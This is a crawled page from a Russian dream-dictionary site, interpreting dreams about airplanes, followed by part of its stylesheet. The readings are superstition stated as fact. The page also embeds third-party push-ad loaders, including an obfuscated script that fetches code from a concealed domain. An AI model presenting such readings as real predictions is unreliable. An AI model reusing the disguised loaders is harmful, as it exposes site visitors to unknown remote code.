

--- FILE ---
content_type: text/html
request_url: https://sonnik.ru/articles/art1912.html
body_size: 7334
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js w1024 ie6 ie"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js w1024 ie7 ie"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js w1024 ie8 ie"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js w1024 ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js w1024"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1"><![endif]-->
<title>Самолет - толкование сна в соннике</title>
<meta name="description" content="Самолет является символом путешествия. Если Вы видите самолет, пролетающий над Вами, то наяву Вам будет трудно ...">
<meta name="keywords" content="Самолет, Транспорт, Падать, Катастрофа, Путешествие, Летать, Полет, Борт, сонник, толкование снов">
<base href="//sonnik.ru/">  <meta name="owner" content="Сонник"><meta name="Copyright" content="Sonnik.RU"><meta name="Author" content="Sonnik"><meta name="Rating" content="General"><meta name="Language" content="ru-ru">
  <link rel="dns-prefetch" href="//mc.yandex.ru/"><link rel="dns-prefetch" href="//mc.webvisor.com/"><link rel="dns-prefetch" href="//informer.yandex.ru/"><link rel="dns-prefetch" href="//an.yandex.ru/"><link rel="dns-prefetch" href="//d31j93rd8oukbv.cloudfront.net/"><link rel="dns-prefetch" href="//d8.c4.b0.a0.top.mail.ru/"><link rel="dns-prefetch" href="//cdn.connect.mail.ru/"><link rel="dns-prefetch" href="//connect.mail.ru/"><link rel="dns-prefetch" href="//my.mail.ru/"><link rel="dns-prefetch" href="//counter.yadro.ru/"><link rel="dns-prefetch" href="//apis.google.com/"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com/"><link rel="dns-prefetch" href="//ad.adriver.ru/"><link rel="dns-prefetch" href="//served-by.pixfuture.com/"><link rel="dns-prefetch" href="//bn.sweetmama.ru/"><link rel="dns-prefetch" href="//astro7.ru/"><link rel="dns-prefetch" href="//t.thor-z.com/">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#8e22b8"><meta name="msapplication-TileColor" content="#c6aecc"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#c6aecc">
  <link rel="stylesheet" href="/css/style.20201111.css">
  <!-- <link rel="stylesheet" media="handheld" href="/css/handheld.css"> For the less-enabled mobile browsers like Opera Mini -->
  <script>function gtW(){var val=window.innerWidth!=null?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body!=null?document.body.clientWidth:screen.width;val=(val>1100?1280:(val>1000?1024:(val>580?800:480)));return val}
  (function(B,C){B[C]=B[C].replace(/\bno-js w1024\b/,'js w'+gtW());if(!/*@cc_on!@*/0)return;var e = "abbr article aside audio canvas command datalist details figure figcaption footer header hgroup mark meter nav output progress section summary time video".split(' '),i=e.length;while(i--){document.createElement(e[i])}})(document.documentElement,'className');  
  </script>
  <script language="JavaScript" src="/js/js.20201111.js" type="text/javascript"></script>
  <meta property="og:image" content="//www.sonnik.ru/img/logotip.png"/><script>(function(){var t=document.createElement("script");t.setAttribute("async",1);t.setAttribute("id","hostpush_script");t.setAttribute("stream_id",253);t.setAttribute("block_back_button",false);t.setAttribute("show_overlay",false);t.src="https://zcode17.com/?ze=giytgojxgi5ha3ddf4ytomru";document.head&&document.head.appendChild(t)})();
</script></head><body class="sonnik"><table id="bg1" width="100%" border="0" cellspacing="0" cellpadding="0"><tr id="bg2"><td id="bg3" align="center" valign="top"><div id="bg4">
  <div id="container">
	  <div id="num1"><script language='JavaScript' type='text/javascript'><!--
		  ReBaTop(true); //-->
		</script>	  	  
	  </div>
  	<div id="header"><h1 class="align_center_to_left"><a href="/" id="logo" rel="rel-home" title="Сонник - толкователь снов">Сонник - толкователь снов</a></h1></div>
	<div id="navpan" align="center"><div class="align_center_to_left">
      <div class="framed">
          <div class="f_tt"></div>
          <div class="f_r"><div class="f_rr"></div>
              <div class="f_b"><div class="f_bb"><div></div></div>
                  <div class="f_l"><div class="f_ll"><div></div></div>
                      <div class="f_c">
        		<!-- CONTENT BEGIN --> 
                          		<div id="panout">
                                	<div id="panin"><div id="trb2">
                                    	<div id="poisk">Введите ключевое слово из вашего сна:
                                                <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                    <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                        <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                        <div class="inner-box"><form action="/search.php" method="get" enctype="application/x-www-form-urlencoded" onSubmit="this.q.value=this.key.value" id="cse-search-box">
                                                            <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td><input name="key" type="text" id="inppoisk" maxlength="50"><input type="hidden" name="cx" value="partner-pub-2659822908602005:5071584033"><input type="hidden" name="cof" value="FORID:9"><input type="hidden" name="ie" value="UTF-8"><input type="hidden" name="q"></td><td valign="bottom" width="20" height="19"><button type="submit" id="buttpoisk" class="ir" title="Искать">Найти</button></td></tr></table></form>
                                                        </div>
                                                        <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                        <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                                </td></tr></table>              
                                        </div>                                        
                                        <!--[if lte IE 8]>
                                        <table width="100%" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="left" id="ie6tbl1_td1"></td><td align="left" id="ie6tbl1_td2">
                                        <![endif]-->
                                          <div id="ch_theme">Выберите тему вашего сна:
                                              <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                  <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                      <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                      <div class="inner-box"><form action="/theme.php" method="get" enctype="application/x-www-form-urlencoded">
                                                          <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                              <select name="category" id="selthem" class="selthem">
                                                                    <option value="41">Действие</option>
                                                                    <option value="39">Деньги</option>
                                                                    <option value="42">Кошмары</option>
                                                                    <option selected value="43">Любовь</option>
                                                                    <option value="40">Медицина</option>
                                                                    <option value="25">Наука и техника</option>
                                                                    <option value="31">Пища</option>
                                                                    <option value="2">Природа</option>
                                                                    <option value="36">Развлечения</option>
                                                                    <option value="10">Религия и мистика</option>
                                                                    <option value="18">Человек</option>
                                                              </select>
                                                          </td><td valign="bottom" id="tdthem"><button type="submit" id="buttthem" class="ir" title="Выбрать тематику сна">Выбрать тему</button></td></tr></table></form>
                                                      </div>
                                                      <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                      <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                              </td></tr></table>            
                                          </div>
                                        <!--[if lte IE 8]>
                                        </td></tr></table>
                                        <![endif]-->
                                    </div></div>
                                  <div id="ch_lett">Выберите первую букву:</div>
                                  <table id="letters" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="center" valign="top"><div id="ie6tbl2"></div>
                                  <div id="tblal"><div id="tral">
                                  	<div id="r1">
                                  		<div id="g1">  
										  <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l1_0.html" class="let" title="Буква А">А</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l2_0.html" class="let" title="Буква Б">Б</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l3_0.html" class="let" title="Буква В">В</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l4_0.html" class="let" title="Буква Г">Г</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l5_0.html" class="let" title="Буква Д">Д</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l6_0.html" class="let" title="Буква Е">Е</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l7_0.html" class="let" title="Буква Ж">Ж</a></td>
                                          </tr></table>
                                        </div>
                                        <div id="g2">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l8_0.html" class="let" title="Буква З">З</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l9_0.html" class="let" title="Буква И">И</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l10_0.html" class="let" title="Буква К">К</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l11_0.html" class="let" title="Буква Л">Л</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l12_0.html" class="let" title="Буква М">М</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l13_0.html" class="let" title="Буква Н">Н</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l14_0.html" class="let" title="Буква О">О</a></td>
                                          </tr></table>                                        
                                        </div>
                                    </div>
                                    <div id="r2">
                                  		<div id="g3">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l15_0.html" class="let" title="Буква П">П</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l16_0.html" class="let" title="Буква Р">Р</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l17_0.html" class="let" title="Буква С">С</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l18_0.html" class="let" title="Буква Т">Т</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l19_0.html" class="let" title="Буква У">У</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l20_0.html" class="let" title="Буква Ф">Ф</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l21_0.html" class="let" title="Буква Х">Х</a></td>
                                          </tr></table>                                        
                                        </div>
                                        <div id="g4">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l22_0.html" class="let" title="Буква Ц">Ц</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l23_0.html" class="let" title="Буква Ч">Ч</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l24_0.html" class="let" title="Буква Ш">Ш</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l25_0.html" class="let" title="Буква Щ">Щ</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l26_0.html" class="let" title="Буква Э">Э</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l27_0.html" class="let" title="Буква Ю">Ю</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l28_0.html" class="let" title="Буква Я">Я</a></td>
                                          </tr></table>                                        
                                      	</div>
                                	</div>
                                </div></div>
                                </td></tr></table>
                                </div>
				<!-- CONTENT END --> 
                      </div>
                  </div>
              </div>
          </div>
      </div>    
    </div></div>          
    <div class="clearfix" style="clear:both"></div>
    <table width="100%" border="0" cellspacing="0" cellpadding="0" id="body">
      <tr>
        <td id="content"> <!-- Content begin -->
<h1 class="hr" title="Толкование сна «Самолет»">Самолет</h1>
<div id="hypercontext"><index>
<p>Самолет является символом путешествия. Если Вы видите самолет, пролетающий над Вами, то наяву Вам будет трудно избежать опасности. Для невесты подобный сон может означать, что намеченная свадьба не состоится. Лететь на самолете означает, что Вы будете удачливы в бизнесе. Длительный перелет свидетельствует о том, что некое дело потребует от Вас приложения огромных усилий, однако вряд ли Вы получите удовлетворение от результата. Если Вам приснилось, что Вы попадаете в авиакатастрофу, то Вас ожидают неприятности. Сон, в котором Вы сами управляете самолетом, сулит Вам успех у представителей противоположного пола. Рассматривать ландшафт в иллюминатор означает, что Вы не уделяете должного внимания проблемам окружающих, и они отплатят Вам тем же. Если Вам приснилось, что Вы являетесь владельцем самолета, то наяву Вас ожидают крупные финансовые потери, связанные с неудачным размещением капитала. </p>
</index></div><br>
<p class="smalltxt"><strong>Тема:</strong> <a href="/themes/theme23_0.html">Транспорт</a> <br><strong>Смотри также:</strong> <a href="/articles/art18.html">Падать</a> <a href="/articles/art53.html">Катастрофа</a> <a href="/articles/art193.html">Путешествие</a> <a href="/articles/art334.html">Летать</a> <a href="/articles/art762.html">Полет</a> <a href="/articles/art1953.html">Борт</a> <br>Слово <strong>Самолет</strong> или его синонимы встречаются в толкованиях слов: <a href="/articles/art56.html">Авиакатастрофа</a> <a href="/articles/art1944.html">Билет</a> <br><noindex><strong>Еще возможности:</strong> <a href="http://sonnic.ru/search.php?key=%D0%A1%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82&amp;cx=partner-pub-2659822908602005%3Af8629s5lqb4&amp;cof=FORID%3A10&amp;ie=windows-1251&amp;q=%D0%A1%D0%B0%D0%BC%D0%BE%D0%BB%D0%B5%D1%82" target="_blank" title="Посмотреть толкование сна в другом соннике" rel="nofollow">Посмотреть значение Вашего сна в другом соннике? Нажмите здесь.</a></noindex> <br>
<a href="http://uznay.sonnik.ru/your_sleep/" title="Получить подробное толкование своего сна" target="_blank" class="red">Опишите свой сон подробно и получите персонально составленное толкование именно для Вас &gt;&gt;&gt;</a><br>&nbsp;</p>
			<!-- Content end -->			
			<div class="clearfix"></div>			<div id="num2" class="hr"><!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Новая коллекция модной одежды для беременных в фирменных магазинах и на сайте Sweet Mama</a><!--/noindex--></div>			<div id="num4"><div id="ZO_55"></div><div id="TM_74"></div>						
			</div><div id="yad1"></div>					
        </td>
        <td id="sidebar"><div id="astroside"><h4>Астрология и гороскопы</h4><a href="/astro/?smsp=horo" id="gor">Персональный гороскоп</a> <a href="/astro/?smsp=sex" id="gor_sex">Сексуальный гороскоп</a> <a href="/astro/?smsp=prg" id="gor_den">Гороскоп на каждый день</a> <a href="/astro/?smsp=god" id="gor_god">Гороскоп на год</a> <a href="/astro/?smsp=love" id="gor_sovm">Гороскоп совместимости</a> <a target="_blank" href="http://love.sonnik.ru/" id="gor_lub">Знакомства и Любовь</a></div><div class="hr clearfix"></div>
			<div id='num3a'></div>
            <div id='num3'><div class='adonweb hr'>
					<div id="energet_144"></div>
				</div>
                <div id="astro7-wrapper"></div>
            </div>
            <div id="yad2" align="center">
            </div>
        </td>
      </tr>
    </table>    
  	<div id="footer">
    	<div id="cpr">Предложения и замечания по сайту «Сонник» направляйте по адресу: admin@sonnik.ru </div> <div id="cntrs"><a href="https://metrika.yandex.ru/stat/?id=88868&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/88868/3_1_683783FF_481763FF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="88868" data-lang="ru" /></a>&nbsp;<img src="/img/li.gif" alt="LiveInternet" width="88" height="31" border="0">&nbsp;<img src="/img/mailru.gif" alt="Top 100 Mail.ru" width="88" height="31" border="0">&nbsp;<img src="/img/orphus.gif" alt="Orphus - проверка орфографии" width="88" height="31" border="0">&nbsp;</div>
    	<div align="left"><!--noindex--><br><a href="https://sonnik.ru/7e5803a4cc5288a0412e08c2c1cc8db2.pdf" rel="nofollow" target="_blank">Информация о рекламе</a><!--/noindex--></div>
    </div>
  </div>
</div>
</td></tr></table>
  <!-- JavaScript -->
  <script language="JavaScript" src="/js/jquery-1.4.2.min.js" type="text/javascript"></script>  <script language="JavaScript" src="/js/jquery-ui-1.8.6.custom.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/jquery.stylish-select.min.js" type="text/javascript"></script>
  <script async language="JavaScript" src="/js/jquery.swfobject.1-1-1.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/plugins.20201117.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/script.20201011.js" type="text/javascript"></script>
  <div id="rbk1" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner1(); //-->
</script></div></div>
  <div id="rbk2" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner2(); //-->
</script></div></div>
  <div id="rbk3" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner3(); //-->
</script></div></div>
  <div id="rbk4" class="hidden"><script language='JavaScript' type='text/javascript'><!--
banner4(); //-->
</script></div>  
  <div id="soc" class="hidden"><table id="con_soc"><tr><td id="fbs"></td><td valign="middle"><div id="vk_like"></div></td><td id="mra"></td></tr></table></div>
  <script language="JavaScript" src="/js/ls.20201114.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter88868 = new Ya.Metrika2({ id:88868, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://metrika-informer.com/watch/88868" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>(function(s){var t=document.createElement("script");t.setAttribute("async",1);t.src=s;document.head&&document.head.appendChild(t)})('https://myroledance.com/services/?id=169507');</script>
<script type='text/javascript' data-cfasync='false'>let e735ec776b_cnt = 0;
  let e735ec776b_interval = setInterval(function(){
    if (typeof e735ec776b_country !== 'undefined') {
      clearInterval(e735ec776b_interval);
      (function(){ var ud; try { ud = localStorage.getItem('e735ec776b_uid'); } catch (e) { }
      var script = document.createElement('script'); script.type = 'text/javascript'; script.charset = 'utf-8'; script.async = 'true'; script.src = 'https://' + e735ec776b_domain + '/' + e735ec776b_path + '/' + e735ec776b_file + '.js?28247&v=3&u=' + ud + '&a=' + Math.random(); document.body.appendChild(script);
      })();
    } else { e735ec776b_cnt += 1; if (e735ec776b_cnt >= 60) { clearInterval(e735ec776b_interval); } }
  }, 500);
</script>
</body></html>
<!-- Cached on Tue, 22 Oct 24 19:42:00 +0000 -->

--- FILE ---
content_type: text/css
request_url: https://sonnik.ru/css/style.20201111.css
body_size: 10446
content:
/* 
  style.css contains a reset, font normalization and some base styles.
  
  credit is left where credit is due.
  additionally, much inspiration was taken from these projects:
    yui.yahooapis.com/2.8.1/build/base/base.css
    camendesign.com/design/
    praegnanz.de/weblog/htmlcssjs-kickstart
*/
/* 
  html5doctor.com Reset Stylesheet (Eric Meyer's Reset Reloaded + HTML5 baseline)
  v1.4 2009-07-27 | Authors: Eric Meyer & Richard Clark
  html5doctor.com/html-5-reset-stylesheet/
*/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
 b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, figure, footer, header, 
hgroup, menu, nav, section, 
time, mark, audio, video {
  margin:0;
  padding:0; 
  border:0;
  outline:0;
  font-size:100%;
  vertical-align:baseline;
/*  background:transparent; */
}                  
article, aside, figure, footer, header, 
hgroup, nav, section { display:block; }
nav ul { list-style:none; }
blockquote, q { quotes:none; }
blockquote:before, blockquote:after,
q:before, q:after { content:''; content:none; }
a { margin:0; padding:0; font-size:100%; vertical-align:baseline; background:transparent; }
#content ins { background-color:#ff9; color:#000; text-decoration:none; }
mark { background-color:#ff9; color:#000; font-style:italic; font-weight:bold; }
del { text-decoration: line-through; }
abbr[title], dfn[title] { border-bottom:1px dotted #000; cursor:help; }
/* tables still need cellspacing="0" in the markup */
table { border-collapse:collapse; border-spacing:0; }
hr { display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0; }
input, select { vertical-align:middle; }
/* END RESET CSS */
/*
fonts.css from the YUI Library: developer.yahoo.com/yui/
          Please refer to developer.yahoo.com/yui/fonts/ for font sizing percentages

There are three custom edits:
 * remove arial, helvetica from explicit font stack
 * make the line-height relative and unit-less
 * remove the pre, code styles
*/
body { font:13px sans-serif; *font-size:small; *font:x-small; line-height:1.22; }
table { font-size:inherit; font:100%; }
select, input, textarea { font:99% sans-serif; }
/* normalize monospace sizing 
 * en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome
 */
pre, code, kbd, samp { font-family: monospace, sans-serif; }
/* 
 * minimal base styles 
 */
/* #444 looks better than black: twitter.com/H_FJ/statuses/11800719859 */ 
body, select, input, textarea { color:#444; }
/* Headers (h1,h2,etc) have no default font-size or margin,
   you'll want to define those yourself. */ 
 
/* www.aestheticallyloyal.com/public/optimize-legibility/ */ 
h1,h2,h3,h4,h5,h6 { font-weight: bold; text-rendering: optimizeLegibility; }
/* maxvoltar.com/archive/-webkit-font-smoothing */
html { -webkit-font-smoothing: antialiased; }
/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active { outline: none; }
a, a:active, a:visited { color:#D7BAE2; }
a { transition:color .2s linear;
	-webkit-transition:color .2s linear;
	-moz-transition:color .2s linear;
	-o-transition:color .2s linear;
}
a:hover { color:#EECBFA; }
ACRONYM , ABBR		{ border-bottom:1px dotted #EECBFA; }
BLOCKQUOTE 		{ border-left:3px solid #8852ac; padding-left:5px }	
P				{ color:#8852ac; }
li	 			{ color:#8852ac; }
H1, H2, H3, H4, H5, H6	{ color:#D7BAE2; background:none}

ul { margin-left:30px; }
ol { margin-left:30px; list-style-type: decimal; }

small { font-size:85%; }
strong, th { font-weight: bold; }

td, td img { vertical-align:top; } 

sub { vertical-align: sub; font-size: smaller; }
sup { vertical-align: super; font-size: smaller; }

pre { padding: 15px;  
  /* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
  white-space: pre; /* CSS2 */
  white-space: pre-wrap; /* CSS 2.1 */
  white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */
  word-wrap: break-word; /* IE */
}

/* align checkboxes, radios, text inputs with their label
   by: Thierry Koblentz tjkdesign.com/ez-css/css/base.css  */
input[type="radio"] { vertical-align: text-bottom; }
input[type="checkbox"] { vertical-align: bottom; *vertical-align: baseline; }
.ie6 input { vertical-align: text-bottom; }

/* hand cursor on clickable input elements */
label, input[type=button], input[type=submit], button { cursor: pointer; }


/* These selection declarations have to be separate.
   No text-shadow: twitter.com/miketaylr/status/12228805301 
   Also: hot pink. */
::-moz-selection{ background: #c783f6; color:#fff; text-shadow: none; }
::selection { background:#c783f6; color:#fff; text-shadow: none; } 

/*  j.mp/webkit-tap-highlight-color */
a:link { -webkit-tap-highlight-color: #FF5E99; } 

/* always force a scrollbar in non-IE */
html { overflow-y: scroll; }

/* make buttons play nice in IE:    
   www.viget.com/inspire/styling-the-button-element-in-internet-explorer/ */
button {  width: auto; overflow: visible; }
 
/* bicubic resizing for non-native sized IMG: 
   code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img { -ms-interpolation-mode: bicubic; }



/* 
 * Non-semantic helper classes 
 */

/* for image replacement */
.ir { display:block; text-indent:-999em; overflow:hidden; background-repeat: no-repeat; }

/* Hide for both screenreaders and browsers
   css-discuss.incutio.com/wiki/Screenreader_Visibility */
.hidden { display:none; visibility:hidden; } 
.dispnone { display:none; } 

/* Hide only visually, but have it available for screenreaders 
   www.webaim.org/techniques/css/invisiblecontent/ 
   Solution from: j.mp/visuallyhidden - Thanks Jonathan Neal! */
.visuallyhidden { position:absolute !important;    
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px); }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* >> The Magnificent CLEARFIX << */
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
* html .clearfix { height: 1%; } /* Hides from IE-mac \*/
.clearfix { display: block; }





 /* Primary Styles
    Author: Imidg
 */
html { background-color:#2F124D}
body { background:#481763 url(/img/fon.png) left top repeat-x;font:0.8125em/1.618 Arial, sans-serif;color: #8852ac; }

button{width:auto;overflow:visible;border:none;background-color:transparent;cursor:pointer;margin:0}
button[type]{padding-top:5px;padding-bottom:5px;line-height:9px}


#bg1{background-image:url(/img/headfon.jpg); background-position:center top; background-repeat:no-repeat}
.w480 #bg1{background-image:url(/img/headfon.jpg)}
.w800 #bg1,.w1024 #bg1,.w1280 #bg1 {background-image:url(/img/headfon.png);}
.ie6 #bg1{background-image:url(/img/headfon.jpg)!important}

#bg4{background:none}
.ie7 #bg4,.ie6 #bg4, #bg2{background-image:url(/img/tuman.jpg); background-position:right 780px;background-repeat:no-repeat}
.w480 #bg2{background-image:url(/img/tuman.jpg)}
.w800 #bg2,.w1024 #bg2,.w1280 #bg2 {background-image:url(/img/tuman.png);}
.ie6 #bg2{background-image:url(/img/tuman.jpg)!important}

#bg3{background-image:url(/img/tuman2.jpg); background-position:right 1830px; background-repeat:no-repeat}
.w480 #bg3{background-image:url(/img/tuman2.jpg)}
.w800 #bg3,.w1024 #bg3,.w1280 #bg3 {background-image:url(/img/tuman2.png);}
.ie6 #bg3{background-image:url(/img/tuman2.jpg)!important}

#header {text-align:center; position: relative;
	width: 100%;
}
#header:after
{
	content: '';
	display: block;
	clear: both;
} .ie7 #header h1 {width:100%}
	#logo {background-image:url(/img/logo.png); background-position: center bottom; background-repeat:no-repeat; margin-top:-200px;padding-bottom:210px;margin-bottom:10px;
		display:block; width:228px; height:83px;
		position: relative;
		z-index: 1;
		right: -50%;
	} 
	.ie6 #logo {background-image: none;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/logo.png',sizingMethod=crop); 
	margin:10px 0 10px 0; padding:0; text-indent:-3000px; cursor:hand;
	}

/* navigation panel */
#navpan{
	position: relative;
	width: 100%;
}
#navpan:after
{
	content: '';
	display: block;
	clear: both;
} .ie7 #navpan {margin-bottom: 60px}
.align_center_to_left {
	position: relative;
	right: 50%;
	float: right;
}
.framed{	
	position: relative; float: left;z-index: 1;
	width: auto; height: auto;
	margin: 0; padding: 0;
	right: -50%;
}
.framed .f_r,.framed .f_b,.framed .f_l,.framed .f_c {	
	position: relative; float: left;z-index: 1;
	width: auto; height: auto;
	margin: 0; padding: 0;
}
.framed .f_tt,.framed .f_rr,.framed .f_bb,.framed .f_ll { display: none }
.framed {
	margin: 0 78px 80px 0;
